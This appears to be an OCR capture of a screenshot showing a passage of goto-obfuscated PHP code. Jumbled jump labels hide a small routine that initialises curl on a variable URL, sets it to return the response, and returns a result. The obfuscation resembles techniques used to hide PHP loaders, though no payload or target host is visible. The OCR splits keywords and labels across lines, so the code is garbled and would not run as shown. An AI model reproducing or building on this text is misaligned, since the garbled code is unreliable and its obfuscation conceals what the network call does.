
D3PtG: HzDXa: 
goto
 bQy5_; k5xjr: curl_setopt
(
$Myzvh
, CURLOPT_RETURNTRANSFER, 
1
); 
goto
 XX
OtB; ylkge: yeCkz: 
goto
 Lds4X; CBp6x: 
goto
 Q
O9Qc; 
goto
 ylkge; bFJ0v: atl8u: 
goto
 aW4El; 
NvCBa: 
goto
 bcfjd; 
goto
 zHjKV; Kd3es: 
goto
 J
rfz8; 
goto
 nc9ZH; SXdCS: Jrfz8: 
goto
 k5xjr; 
Y3t84: 
goto
 neliw; 
goto
 Eh6ia; QEH64: 
goto
 Q
ooSL; 
goto
 bFJ0v; XXOtB: 
goto
 YIEJB; 
goto
 YT
0y3; ouB7P: 
goto
 atl8u; 
goto
 U7KBa; S7eJB: 
g
oto
 W0ZNq; 
goto
 v577t; dd8BH: BghmO: 
goto
 AJ
6Pg; Jaq8p: QO9Qc: 
goto
 fqERQ; RknQm: 
goto
 X
ckM3; 
goto
 UK7N9; u2i0X: 
goto
 vRe21; 
goto
 CB
p6x; uHGVm: 
goto
 jfCAK; 
goto
 dd8BH; wCwxI: b
cfjd: 
goto
 hza_A; nHtXU: vRe21: 
goto
 i7Rxo; 
QYdxm: 
goto
 dlPgq; 
goto
 wCwxI; BNrk_: 
goto
 n
TKuR; 
goto
 E6vDT; nc9ZH: ZiXuy: 
goto
 Daf49; 
AJ6Pg: p9sds: 
goto
 QJ3a4; QJ3a4: 
goto
 yeCkz; 
goto
 Jaq8p; tVlnV: 
$Myzvh
 = curl_init(
$aUQC
m
); 
goto
 NvCBa; i7Rxo: 
goto
 ZiXuy; 
goto
 SXdC
S; YT0y3: QooSL: 
goto
 zXu8R; fqERQ: miCGd: 
g
oto
 Kd3es; Qtfrd: 
return
$RdJ1G
; 
goto
 uHGVm; 
Aj7vb: 
goto
 bU2xo; 
goto
 rskmC; bQy5_: neliw: 
goto
 QEH64; U7KBa: dlPgq: 
goto
 tVlnV; Daf49: 
} 
goto
 XTZjp; WsQDG: 
goto
 df9lT; 
goto
 PpRoR; 
ZC0RG: WRPJe: 
goto
 q0Puw; nL9Q0: aiOoE: 
goto